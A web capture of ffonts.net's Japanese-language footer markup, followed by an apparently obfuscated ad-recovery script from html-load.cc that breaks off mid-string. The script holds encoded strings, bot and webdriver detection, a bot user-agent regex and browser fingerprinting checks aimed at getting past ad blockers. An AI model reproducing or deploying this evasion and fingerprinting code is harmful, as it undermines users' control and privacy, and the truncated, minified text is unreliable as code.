				<li><a href="/top-fonts.html" title="人気フォント" class="s26">人気フォント</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram フォント</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="お問い合わせ" class="s26">お問い合わせ</a></li>
				<li><a href="/link-to-us.html" title="当サイトへのリンク" class="s26">当サイトへのリンク</a></li>
				<li><a href="/terms.html" title="利用規約" class="s26">利用規約</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/anAuZmZvbnRzLm5ldA.js
body_size: 181109
content:
function a2d(y,d){const n=a2y();return a2d=function(a,K){a=a-0xca;let m=n[a];return m;},a2d(y,d);}function a2y(){const t1=['relative','consumeNumber','getAdUnitPath','FontFace','/npm-monitoring','316958VKdLFq','hasOwnProperty','as_location','else','<number-percentage>{1,4}\x20fill?','dvi','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','hooked_page','denied','[Bot]\x20bot\x20detected,\x20botKind=','column','css','<empty\x20string>','ssmas','adnxs.net','anyclip.com','awesomium','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','__phantomas','list','event','<an-plus-b>|even|odd','padding|border','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<\x27margin-inline-start\x27>','Window_requestIdleCallback','parseRulePrelude','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','webdriverio','Property','Element_insertAdjacentHTML','/widgets.html','webcontentassessor.com','/\x5cr\x5cn/g','normal|[<string>\x20<number>]#','Nth','none|manual|auto','socdm.com','urlRegexes','rex','none|auto|<percentage>','bored_panda_script_block_check','ignore|stretch-to-fit','economy|exact','adContainer','Brian\x20Paul','adpushup','onClickAutoRecovery','Element','min(\x20<calc-sum>#\x20)','didomi-','eof','innerHTML','samsungbrowser','CSSPrimitiveValue','teads','space-between|space-around|space-evenly|stretch','<geometry-box>#','fromSourceMap','as_inventory_frame_listener_adder','supplierId','declaration','acceptableAdsBait','gpt_slot_rendered_time','Field\x20`','_validateMapping','anymind360.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','bad-string-token','\x27))','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','left','bounceexchange.com','filter','__gpp\x20not\x20found\x20within\x20timeout','[<line-names>|<name-repeat>]+','Keyword','MozAppearance','otSDKStub','.start','Semicolon\x20or\x20block\x20is\x20expected','any','custom-ident',',\x20scrollY:\x20','phantomas','<\x27border-top-width\x27>','ident-token','getLastListNode','https://t.visx.net/ul_cb/hb_post','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','visible|auto|hidden','`\x20is\x20missed','RTCEncodedAudioFrame','Function\x20name\x20must\x20be\x20`url`','https://c.html-load.com','start','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','.get','auto|text|none|contain|all','none|repeat(\x20<length-percentage>\x20)','Unknown\x20context\x20`','\x22\x20is\x20a\x20required\x20argument.','fo2nsdf','<repeat-style>#','getUserIds','4156560XdrgUU','enter','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','<mask-reference>#','imasdk.googleapis.com','banner-ad','prev','lvb','nextNonWsCode','smartyads.com','open','getProperty','createDescriptor','{-token','https://securepubads.g.doubleclick.net/gampad/ads','MSG_SYN_URG','Wrong\x20node\x20type\x20`','auto|<length>','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','flow|flow-root|table|flex|grid|ruby','kumo.network-n.com','focus','clone','declarators','notificationPermissions','permission','/iu3','outerWidth','auto|after','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','insertList','argument\x20val\x20is\x20invalid','!self','open-quote|close-quote|no-open-quote|no-close-quote','class','Function','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','innerText','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','edgios','auto|thin|none','<\x27inset-block\x27>','out_of_page','userLanguage','as_json_modifier','dable','brightness(\x20<number-percentage>\x20)','getConsentMetadata','ep2.adtrafficquality.google','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','initInventoryFrame','scale3d(\x20[<number>|<percentage>]#{3}\x20)','ocelot.studio','notifications','admz','BatteryManager','iu_parts','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','cachedAt','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','StyleSheet','<url>|<string>','adSlot','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','https://consent.up.welt.de','Reflect','<length>|auto','SVGElement','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','arguments','pn.ybp.yahoo.com','SelectorList','as_window_id','walk','adshield-loaded','<font-stretch-absolute>','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','mask','-ad','releaseCursor','content-security-policy','setPAAPIConfigForGPT','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Unexpected\x20input','matchRef','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','randomize','2mdn.net','allowInterstitial','auto|<time>','/cgi-bin/PelicanC.dll','iterator','/container.html','nextUntil','getElementsByTagName','dimension-token','toString','a24xZWhvNmZqYnI0MHB4YzlpMnE=','onetag-sys.com','translateX(\x20<length-percentage>\x20)','<length>|thin|medium|thick','mezzomedia','https://s.teag.ad-shield.io/2/857374/analytics.js','Raw','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','Analytics.event(','checkStructure','setSourceContent','targeting','fetchLater','appsflyer.com','Document_getElementsByTagName','[none|<dashed-ident>]#','NestingSelector','Element_id','sectionChange','(\x5cs|>)','<\x27column-width\x27>||<\x27column-count\x27>','<\x27width\x27>','ancestorOrigins','[none|<keyframes-name>]#','Terminate\x20-\x20non-adblock','recovery','<media-in-parens>\x20[or\x20<media-in-parens>]+','<-ms-filter-function>+','callPhantom','quizlet.com','httponly','redirect','stack','Scope','w2g','hidden','<grid-line>\x20[/\x20<grid-line>]?','Event_stopPropagation','originalHostname','botd\x20timeout','title','HTMLFormElement_target','var(','stroke','key','<number>|<dimension>|<ident>|<ratio>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','confirm','sourceMap','removeChild','.set','indexww.com','HTMLScriptElement_src','0|1','hasAttribute','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','<relative-real-selector-list>','visibility','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','divId','fill','bad-url-token','<feature-value-block>+','rhino','warn','auto|normal|active|inactive|disabled','<\x27align-content\x27>\x20<\x27justify-content\x27>?','cmVzZXJ2ZWQyT3V0cHV0','padding-box|content-box','<\x27border-bottom-right-radius\x27>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','window.Notification\x20is\x20undefined','api.assertcom.de','__esModule','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','trimLeft','logs','_sourcesContents','<transition-behavior-value>#','8573741755808484570000','minutemedia','kargo-','andbeyond.media','print','MSG_ACK_INVISIBLE','HTMLScriptElement','coupang-dynamic','svb','getEntriesByType','_generateSourcesContent','HTMLTableColElement','text_ad','atmedia.hu','<\x27border-top-color\x27>{1,2}','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','event_sample_ratio','adnami.io','<number>|<angle>','as-search-','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','line','config','show|hide','filename','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>',':\x20[left|right|first|blank]',',\x20y:\x20','getElementById','cootlogix.com','callback','endsWith','as_','[full-width|proportional-width]','flat','http://127.0.0.1','loaded','layer(\x20<layer-name>\x20)','reserved2','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','domain\x20switch:\x20no\x20src\x20attribute','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','geniee-prebid',';\x20Priority=Low','MediaQuery','Delim\x20\x22','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)',';\x20Path=','scanString','rule','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','interval','use','parseFromString','cos(\x20<calc-sum>\x20)','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','in2w_key','__webdriverFunc','nearest|up|down|to-zero','toUTCString','beforeunload','Element_classList','substrToCursor','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','Click','getFirstListNode','createList','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<\x27align-items\x27>\x20<\x27justify-items\x27>?','sin(\x20<calc-sum>\x20)','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','.end','Text','/analytics?host=','asadcdn.com','slimerjs','sqrt(\x20<calc-sum>\x20)','Ratio','not-','w\x20=\x20window.parent;','hbopenbid.pubmatic.com','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','[<line-names>?\x20<track-size>]+\x20<line-names>?','cookieless-data.com','<script>','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','auto|<integer>{1,3}',']\x20by\x20[','mediatradecraft.com','.setPAAPIConfigForGPT','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','anymind','adjacket','https://cdn.privacy-mgmt.com','auto|<anchor-name>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','number-token','index','ZGdnbg==','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','Class\x20extends\x20value\x20','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','removeItem','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','this.href=\x27https://paid.outbrain.com/network/redir','basename','bmxvYw==','none|circle|disc|square','<transform-function>+','TopLevelCss','<\x27max-width\x27>','high','deviceMemory','from','api.reurl.co.kr','getOutOfPage','umogames.com','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','findDeclarationValueFragments','parseWithFallback','privacy-mgmt.com','_ignoreInvalidMapping','liadm.com','fminer','cmd','none|[<shape-box>||<basic-shape>]|<image>','onmessage','conative.network','[<length>|<number>]{1,4}','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','api.rlcdn.com','saturate(\x20<number-percentage>\x20)','<number-one-or-greater>','auto|both|start|end|maximum|clear','pop','https://securepubads.g.doubleclick.net/tag/js/gpt.js','notebookcheck.com','Identifier\x20\x22','idx','rlh','msie','getLocation','permutive.com','args','[normal|small-caps]','Node_baseURI','devicePixelRatio','null','hooked','add|subtract|intersect|exclude','https://btlr.sharethrough.com/universal/v1','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','start|middle|end','recognizer','JSON','<ident>','memoryLimitThreshold','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','cap','auth','MessageEvent_data','viously.com','syntax','khz','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','[<family-name>|<generic-family>]#','skip-node','<easing-function>#','<\x27margin-inline\x27>','<color>','https://ad-delivery.net/px.gif?ch=2','sascdn.com','visualViewport','rad','getSlotId','auto|normal|none','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','\x27:\x27\x20[before|after|first-line|first-letter]','scrollX','https://googleads.g.doubleclick.net/pagead/ads','normal|<length>','<percentage>','enjgioijew','urlRegex','serverbid.com','<feature-value-declaration>','replace','leave','toLog','scale','none|mandatory|proximity','1nlsdkf','/recaptcha/api2/aframe','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','auto|balance|stable|pretty','side_ad','Destroying\x20blocked\x20slots\x20:\x20','!term','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','\x20\x20\x20\x20','Too\x20many\x20hex\x20digits','https://prg.smartadserver.com/prebid/v1','lax','reference','<generic>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','auto|inter-character|inter-word|none','cqmin','idSubstring','<mask-layer>#','country','auto|none|<dashed-ident>|<scroll()>|<view()>','HTMLFormElement_action','[object\x20Intl]','Number\x20sign\x20is\x20not\x20allowed','$chrome_asyncScriptInfo','<body','https://ib.adnxs.com/ut/v3/prebid','cache','consumeUntilLeftCurlyBracket','String\x20or\x20url()\x20is\x20expected','https://ap.lijit.com/rtb/bid','<\x27margin-left\x27>{1,2}','.gamezop.com','Window_fetchLater','Response_url','consumeUntilSemicolonIncluded','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<number>|<percentage>|none','HTMLLinkElement_href','UNKNOWN','3lift.com','sparteo.com','isAbsolute','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','IdSelector','none|<integer>','flux.jp','cmVzZXJ2ZWQx','polarbyte','AbortError','https://s.html-load.com','__webdriver_unwrapped','cnlwYQ==','add','videostep.com','wpsstaticieplsg.b-cdn.net','none|<shadow>#','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','stopPropagation','slot','toArray','sn_ad_label_','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','JlhEX1FPaE1ybHRwUjFjNHpHClk=','temp_ds','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','jkl','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','path','parentNode','normal|break-word|anywhere','XXX','mismatchLength','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Unsupported\x20version:\x20','read-only|read-write|write-only','supports(','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','_set','SharedStorageWorklet','[id*=\x22','<\x27top\x27>{1,2}','block','start|end|center|justify|distribute|stretch','performance','flags','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','clip-path','doubleverify.com','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','[id^=\x22gpt_ad_\x22]','window.parent.parent.confiant.services().onASTAdLoad','semicolon-token','[shorter|longer|increasing|decreasing]\x20hue','<line-width>','admaru.net','HTMLSourceElement_src','<line-width>||<line-style>||<color>','pointer-events','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','opt/','getWriter','MediaQueryList','columns','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','adnxs-simple.com','dsp-service.adtarget.biz','async','auto|balance','every','https://static.dable.io/dist/plugin.min.js','HTMLTemplateElement','contains','unit','<combinator>?\x20<complex-selector>','vmin','div','consentframework.com','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','https://hbopenbid.pubmatic.com/translator','requestBids','consumeUntilExclamationMarkOrSemicolon','__as_is_xhr_loading','<color-stop-length>|<color-stop-angle>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','document','Unknown\x20node\x20type:','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','none|[crop||cross]','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','Generator\x20is\x20already\x20executing.','Worker','/translator','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','Destroying\x20interstitial\x20slots\x20:\x20','cqb','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','lvi','Event_stopImmediatePropagation','option\x20maxAge\x20is\x20invalid','coupang','as-check-script-blocked','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','[above|below|right|left]?\x20<length>?\x20<image>?','https://hb.minutemedia-prebid.com/hb-mm-multi','cdn.optimizely.com','ats-','XMLHttpRequest','ccgateway.net','dotomi.com','Request','naver','SYN_URG','calc(','<unknown>','main_richload','xyz|xyz-d50|xyz-d65','element','ot-','FeatureRange','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','browserLanguage','dbm_d','<single-animation-fill-mode>#','version','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','syntaxStack','[auto?\x20[none|<length>]]{1,2}','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','contents|none','onetrust.com','clickiocdn.com','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','tokens','[<length>|<percentage>]{1,4}','<\x27inset-block-start\x27>','normal|<string>','positions','auto|start|end|center|baseline|stretch','smilewanted.com','History','<length>{1,2}','readSequence','webdriver','only','inventoryId','[left|right]||[top|bottom]','Function.prototype.bind\x20is\x20undefined','replaceState','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','})()','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','scroll(\x20[<axis>||<scroller>]?\x20)','title\x20(english\x20only)','false','<page-selector-list>','clientHeight','JSON_parse','gpt-clickio','chrome','OWptYW53eXF4MHM1NHp1dG82aA==','link','ids',';\x20Secure','none|<length>','media','no-cors','DocumentFragment_querySelectorAll','Blocked\x20slot\x20define:\x20[','<target-counter()>|<target-counters()>|<target-text()>','lookupOffsetNonSC','image-set(\x20<image-set-option>#\x20)','secure','<number>|<percentage>','getParameter','is_admiral_active','throw','api.adiostech.com','adv-space','Element_hasAttribute','1rx.io','blocking_ads',']-token','recovery_adm_gpt_request','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','AddMatchOnce','media-amazon.com','HTMLMediaElement','status','setRequestHeader','tokenBefore','Profile\x20is\x20null\x20or\x20undefined','localStorage','window.parent.parent.apstag.runtime.callCqWrapper','str','length','acos(\x20<calc-sum